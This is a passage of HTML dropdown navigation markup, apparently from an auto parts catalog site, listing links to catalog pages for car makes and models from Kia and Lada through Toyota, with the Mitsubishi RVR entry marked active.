																																									<li class=" ">
															<a href="/catalog/kia/sorento/" title="SORENTO">SORENTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/soul/" title="SOUL">SOUL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/spectra/" title="SPECTRA">SPECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sportage/" title="SPORTAGE">SPORTAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/stonic/" title="STONIC">STONIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lada/" title="LADA">LADA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">LADA GRANTA 2190 2011-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">LADA GRANTA 2190 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">LADA KALINA 2192 2013-2018</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">LADA LARGUS R90 2012-2021</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">LADA LARGUS R90 2021-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">LADA NIVA TRAVEL 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">LADA VESTA 2015-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">LADA XRAY 2015-2022</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/land-rover/" title="LAND ROVER">LAND ROVER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/land-rover/defender-/" title="DEFENDER">DEFENDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/discovery/" title="DISCOVERY">DISCOVERY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/freelander/" title="FREELANDER">FREELANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">RANGE ROVER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lexus/" title="LEXUS">LEXUS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lexus/ct/" title="CT">CT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/es/" title="ES">ES</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gs/" title="GS">GS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gx/" title="GX">GX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/hs/" title="HS">HS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/is/" title="IS">IS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/ls/" title="LS">LS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/nx/" title="NX">NX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/rx/" title="RX">RX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/li/" title="Li">Li</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/li/l6/" title="L6 2024-">L6 2024-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l7/" title="L7 2022-">L7 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l8/" title="L8 2022-">L8 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l9/" title="L9 2022-">L9 2022-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mazda/" title="MAZDA">MAZDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mazda/2/" title="MAZDA 2">MAZDA 2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/3/" title="MAZDA 3">MAZDA 3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/323/" title="MAZDA 323">MAZDA 323</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/5/" title="MAZDA 5">MAZDA 5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/6/" title="MAZDA 6">MAZDA 6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/626/" title="MAZDA 626">MAZDA 626</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">MAZDA BT-50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">MAZDA CX-3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">MAZDA CX-30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">MAZDA CX-4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">MAZDA CX-5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">MAZDA CX-7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">MAZDA CX-9</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">MAZDA RX-8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">MAZDA TRIBUTE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">MERCEDES BENZ</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/190/" title="190">190</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">A-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">B-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">C-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/citan/" title="CITAN">CITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">CLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">CLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">CLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">E-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">G-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">GL / GLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">GLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">GLC-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">GLE-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">GLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">M-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">R-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">S-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">SL-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">SLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">SPRINTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/truck/" title="TRUCK">TRUCK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/vito/" title="VITO">VITO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu active">
											<a href="/catalog/mitsubishi/" title="MITSUBISHI">MITSUBISHI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">AIRTREK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/asx/" title="ASX">ASX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/carisma/" title="CARISMA">CARISMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">CHALLENGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">CHARIOT GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/colt/" title="COLT">COLT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/delica/" title="DELICA">DELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">DIAMANTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/dion/" title="DION">DION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">ECLIPSE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">ECLIPSE CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/fto/" title="FTO">FTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/galant/" title="GALANT">GALANT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/l200/" title="L200">L200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/lancer/" title="LANCER">LANCER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">LEGNUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">MIRAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">OUTLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">PAJERO / MONTERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">PAJERO / MONTERO SPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">PAJERO IO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">PAJERO PININ</a>
																													</li>
																																									<li class=" active">
															<a href="/catalog/mitsubishi/rvr/" title="RVR">RVR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">SPACE RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">SPACE STAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">SPACE WAGON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/moskvich/" title="MOSKVICH">MOSKVICH</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">MOSKVICH 3 DA21 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">MOSKVICH 6 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/nissan/" title="NISSAN">NISSAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/nissan/ad/" title="AD">AD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/almera/" title="ALMERA">ALMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/altima/" title="ALTIMA">ALTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/armada/" title="ARMADA">ARMADA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">BLUEBIRD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cefiro/" title="CEFIRO">CEFIRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cube/" title="CUBE">CUBE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/dualis/" title="DUALIS">DUALIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/elgrand/" title="ELGRAND">ELGRAND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/frontier/" title="FRONTIER">FRONTIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/fuga/" title="FUGA">FUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/gt-r/" title="GT-R">GT-R</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/juke/" title="JUKE">JUKE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/latio/" title="LATIO">LATIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/leaf/" title="LEAF">LEAF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">LIBERTY / PRAIRIE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/march/" title="MARCH">MARCH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/maxima/" title="MAXIMA">MAXIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/micra/" title="MICRA">MICRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/murano/" title="MURANO">MURANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/navara/" title="NAVARA">NAVARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/note/" title="NOTE">NOTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/np300/" title="NP300">NP300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/nv200/" title="NV200">NV200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">PATHFINDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/patrol/" title="PATROL">PATROL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/presage/" title="PRESAGE">PRESAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/primera/" title="PRIMERA">PRIMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pulsar/" title="PULSAR">PULSAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/qashqai/" title="QASHQAI">QASHQAI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/rogue/" title="ROGUE">ROGUE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/safary/" title="SAFARY">SAFARY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sentra/" title="SENTRA">SENTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/serena/" title="SERENA">SERENA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/skyline/" title="SKYLINE">SKYLINE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/stagea/" title="STAGEA">STAGEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sunny/" title="SUNNY">SUNNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/teana/" title="TEANA">TEANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/terrano/" title="TERRANO">TERRANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/tiida/" title="TIIDA">TIIDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/titan/" title="TITAN">TITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/wingroad/" title="WINGROAD">WINGROAD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/x-trail/" title="X-TRAIL">X-TRAIL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/omoda/" title="OMODA">OMODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/omoda/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5/" title="S5">S5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5-gt/" title="S5 GT">S5 GT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/opel/" title="OPEL">OPEL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/opel/antara/" title="ANTARA">ANTARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/astra/" title="ASTRA">ASTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/corsa/" title="CORSA">CORSA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/insignia/" title="INSIGNIA">INSIGNIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/meriva/" title="MERIVA">MERIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/mokka/" title="MOKKA">MOKKA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/movano/" title="MOVANO">MOVANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/vectra/" title="VECTRA">VECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/zafira/" title="ZAFIRA">ZAFIRA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/peugeot/" title="PEUGEOT">PEUGEOT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/peugeot/206/" title="206">206</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/3008/" title="3008">3008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/307/" title="307">307</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/308/" title="308">308</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4007/" title="4007">4007</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4008/" title="4008">4008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/407/" title="407">407</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/5008/" title="5008">5008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/508/" title="508">508</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/607/" title="607">607</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/boxer/" title="BOXER">BOXER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/expert/" title="EXPERT">EXPERT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/porsche/" title="PORSCHE">PORSCHE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/porsche/cayenne/" title="CAYENNE">CAYENNE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/macan/" title="MACAN">MACAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/panamera/" title="PANAMERA">PANAMERA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/renault/" title="RENAULT">RENAULT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/renault/arkana/" title="ARKANA">ARKANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/captur/" title="CAPTUR">CAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/clio/" title="CLIO">CLIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/dokker/" title="DOKKER">DOKKER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/duster/" title="DUSTER">DUSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/espace/" title="ESPACE">ESPACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/fluence/" title="FLUENCE">FLUENCE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">GRAND SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kangoo/" title="KANGOO">KANGOO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kaptur-/" title="KAPTUR">KAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/koleos/" title="KOLEOS">KOLEOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/laguna/" title="LAGUNA">LAGUNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/logan/" title="LOGAN">LOGAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/master/" title="MASTER">MASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/megane/" title="MEGANE">MEGANE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/modus/" title="MODUS">MODUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">SANDERO STEPWAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/scenic/" title="SCENIC">SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/symbol/" title="SYMBOL">SYMBOL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/trafic/" title="TRAFIC">TRAFIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/seat/" title="SEAT">SEAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/seat/altea/" title="ALTEA">ALTEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ateca/" title="ATECA">ATECA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/cordoba/" title="CORDOBA">CORDOBA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/exeo/" title="EXEO">EXEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ibiza/" title="IBIZA">IBIZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/leon/" title="LEON">LEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/toledo/" title="TOLEDO">TOLEDO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/skoda/" title="SKODA">SKODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/skoda/fabia/" title="FABIA">FABIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/karoq/" title="KAROQ">KAROQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/kodiaq/" title="KODIAQ">KODIAQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/octavia/" title="OCTAVIA">OCTAVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/rapid/" title="RAPID">RAPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/roomster/" title="ROOMSTER">ROOMSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/superb/" title="SUPERB">SUPERB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/yeti/" title="YETI">YETI</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/sollers/" title="SOLLERS">SOLLERS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">SOLLERS ATLANT 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">SOLLERS ST6 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">SOLLERS ST8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ssang-yong/" title="SSANG YONG">SSANG YONG</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">ACTYON CJ 2005-2010</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">ACTYON CK 2010-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">KYRON DJ 2005-2015</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">REXTON Y250 / Y290 2006-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/subaru/" title="SUBARU">SUBARU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/subaru/forester/" title="FORESTER">FORESTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/impreza/" title="IMPREZA">IMPREZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/legacy/" title="LEGACY">LEGACY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/suzuki/" title="SUZUKI">SUZUKI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">GRAND VITARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/jimny/" title="JIMNY">JIMNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/liana/" title="LIANA">LIANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/swift/" title="SWIFT">SWIFT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/sx4/" title="SX4">SX4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/vitara/" title="VITARA">VITARA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/tank/" title="TANK">TANK</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/tank/300/" title="300">300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/tank/500/" title="500">500</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/toyota/" title="TOYOTA">TOYOTA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/toyota/4runner/" title="4RUNNER">4RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/alphard/" title="ALPHARD">ALPHARD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/aqua/" title="AQUA">AQUA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/auris/" title="AURIS">AURIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avalon/" title="AVALON">AVALON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avensis/" title="AVENSIS">AVENSIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/bb/" title="BB">BB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/belta/" title="BELTA">BELTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/blade/" title="BLADE">BLADE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/c-hr/" title="C-HR">C-HR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/caldina/" title="CALDINA">CALDINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/camry/" title="CAMRY">CAMRY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/carina/" title="CARINA">CARINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/celica/" title="CELICA">CELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/coaster/" title="COASTER">COASTER</a>
																													</li>
																																									<li class=" ">
